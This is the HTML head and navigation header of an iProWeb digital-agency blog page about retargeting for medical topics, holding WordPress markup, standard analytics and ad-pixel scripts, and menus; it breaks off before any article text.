							<meta property="ia:markup_url" content="https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.166.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script><link rel="pingback" href="https://iproweb.org/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-12488 single-format-standard wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor single-post-sidebar wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-6924cf239e008" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6924cf239e124" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6924cf239e1f4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6924cf239e297" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6924cf239e33a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6924cf239e3e5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6924cf239e470" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6924cf239e4fd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6924cf239e5b2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-6924cf239e659" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6924cf239e6eb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6924cf239e78e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6924cf239e829" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-6924cf239e8bb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6924cf239e943" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6924cf239e9d9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6924cf239ea76" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6924cf239eb02" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6924cf239eb9e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6924cf239ebd6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6924cf239ec11" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6924cf239ec4c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6924cf239ec84" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-6924cf23a04e6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6924cf23a05c4" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6924cf23a0674" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6924cf23a073b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6924cf23a07e9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6924cf23a0898" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6924cf23a093a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6924cf23a09db" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6924cf23a0a84" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-6924cf23a0b66" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6924cf23a0c12" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6924cf23a0ca3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6924cf23a0d33" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-6924cf23a0dc3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6924cf23a0e4c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6924cf23a0ef4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6924cf23a0f9b" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6924cf23a103d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6924cf23a10cf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6924cf23a1161" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6924cf23a11fa" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6924cf23a12bd" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6924cf23a137e" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-6924cf23a43f3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-6924cf23a4462" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-6924cf23a44c5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-6924cf23a4506" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-6924cf23a4540" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-6924cf23a45af" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-6924cf23a463f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-6924cf23a46d4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-6924cf23a4762" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
